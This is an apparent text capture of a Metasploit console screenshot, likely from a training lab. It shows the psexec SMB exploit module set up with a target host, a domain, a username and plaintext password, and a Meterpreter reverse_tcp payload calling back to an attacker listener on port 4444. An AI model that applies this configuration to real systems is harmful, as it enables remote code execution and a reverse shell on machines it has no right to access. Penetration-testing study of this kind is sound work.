 File Actions Edit View Help
msf6 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 172.22.117.20 yes The target host(s), see https://github.com/rapid7/metasploit
-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listi
ng
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain megacorpone no The Windows domain to use for authentication
SMBPass Password! no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,..
.) or a normal read/write folder share
SMBUser tstark no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.22.117.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) >